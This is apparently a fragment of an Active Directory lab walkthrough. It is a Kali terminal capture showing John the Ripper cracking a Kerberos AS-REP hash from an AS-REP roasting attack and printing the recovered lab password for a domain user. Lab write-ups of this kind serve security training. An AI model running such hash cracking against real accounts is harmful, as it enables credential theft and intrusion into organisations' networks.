 ┌──(jehad㉿kali)-[~/Desktop/wordlists]
└─$ john tgt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/25
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Q1w2e3r4         ($krb5asrep$Control173user@dollarcorp.moneycorp.local)
1g 0:00:00:00 DONE 2/3 (2022-10-13 14:44) 5.555g/s 353100p/s 353100c/s 353100C/s Cessna..Redneck
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
<< back | track 5